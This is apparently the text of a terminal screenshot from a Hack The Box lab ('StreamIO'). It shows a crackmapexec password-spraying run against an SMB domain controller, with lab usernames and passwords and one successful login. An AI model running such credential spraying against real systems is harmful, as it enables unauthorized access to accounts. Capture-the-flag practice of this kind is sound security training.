 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ crackmapexec smb 10.129.59.151 -u user3.list -p pass3.list --continue-on-success
SMB         10.129.59.151   445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.129.59.151   445    DC               [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3
@t0r STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\admin:n1kk1sd0p3t00:)
STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\admin:paddpadd@12 STAT
US_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\admin:password@12 STAT
US_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr
3@t0r STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\nikk37:n1kk1sd0p3t00:)
 STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\nikk37:paddpadd@12 STA
TUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\nikk37:password@12 STA
TUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\yoshihide:JDg0dd1s@d0p
3cr3@t0r STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\yoshihide:n1kk1sd0p3t0
0:) STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\yoshihide:paddpadd@12
STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\yoshihide:password@12
STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr
3@t0r
SMB         10.129.59.151   445    DC               [-] streamIO.htb\JDgodd:n1kk1sd0p3t00:)
 STATUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\JDgodd:paddpadd@12 STA
TUS_LOGON_FAILURE
SMB         10.129.59.151   445    DC               [-] streamIO.htb\JDgodd:password@12 STA
TUS_LOGON_FAILURE